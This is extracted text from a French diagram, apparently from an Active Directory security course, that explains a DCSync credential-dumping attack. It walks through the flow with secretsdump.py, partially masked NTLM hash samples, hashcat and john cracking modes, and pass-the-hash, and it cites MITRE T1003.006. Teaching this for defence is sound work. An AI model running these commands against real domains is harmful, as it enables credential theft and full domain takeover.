 Flux DCSync — secretsdump.py
Attaquant
Kali Linux
secretsdump.py
1. DRSUAPI
DsGetNCChanges()
2. Réplication AD
Hashes NTLM chiffrés
Domain Controller
corp.local
NTDS.dit + SYSTEM
192.168.1.10
3. Hashes récupérés
Administrator:500:aad3b435b51404ee:8846f7XXXX:::
krbtgt:502:aad3b435b51404ee:1a2b3c4DXXXX:::
svc_mssql:1105:NO PASS:5f4dcc3XXXXX:::
john:1106:aad3b435b51404ee:e99a18XXXXXX:::
4. Cracking
hashcat -m 1000
john --format=NT
P@ssw0rd trouve
ou PtH direct
Commande :
secretsdump.py corp.local/admin:pass@DC
-just-dc # DCSync uniquement
-just-dc-user krbtgt # cibler krbtgt
5. Pass-the-Hash
Acces a toutes les machines
Technique MITRE ATT&CK : T1003.006 OS Credential Dumping: DCSync